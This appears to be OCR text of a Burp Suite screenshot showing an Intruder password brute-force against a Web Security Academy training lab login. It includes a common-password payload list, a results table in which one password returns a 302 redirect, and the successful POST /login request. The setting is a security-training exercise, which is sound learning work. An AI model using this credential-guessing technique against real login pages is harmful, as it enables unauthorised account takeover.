 Burp Suite Community Edition Attack Save Columns WD Mon Aug 2 11:27:30 AM
Burp Suite Community Edition v2021.2.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Target Positions Payloads Options
? Payload Sets
Start attack
You can define one or more payload sets. The numbe
Payload set: 1 Pa
Payload type: Simple list Re
? Payload Options [Simple list]
This payload type lets you configure a simple list of s
Paste
Load ...
Remove
Clear
123456
password
12345678
qwerty
123456789
12345
1234
111111
1234567
Add Enter a new item
Add from list ... [Pro version only]
? Payload Processing
You can define rules to perform various processing ta
Add
Edit
Remove
Up
Down
Enabled
? Payload Encoding
This setting can be used to URL-encode selected cha
URL-encode these characters: ./\=<>?+&*;:"{}|
Intruder attack 2
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
84 biteme 200 3104
85 matthew 200 3104
86 access 200 3104
87 yankees 200 3104
88 987654321 302 170
89 dallas 200 3191
90 austin 200 3191
91 thunder 200 3191
92 taylor 200 3191
93 matrix 200 3191
94 mobilemail 200 3191
95 mom 200 3191
96 monitor 200 3191
Request Response
Pretty Raw \n Actions
1 POST /login HTTP/1.1
2 Host: aca81fe61e3bf977803b073300ac0065.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:90.0) Gecko/20100101 Firefox/90.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 37
9 Origin: https://aca81fe61e3bf977803b073300ac0065.web-security-academy.net
10 Connection: close
11 Referer: https://aca81fe61e3bf977803b073300ac0065.web-security-academy.net/login
12 Cookie: session=6JDPL5OM4wFWQH3i7xGunWAAZGhU6Nm1
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 username=azureuser&password=987654321
? Search... 0 matches
Finished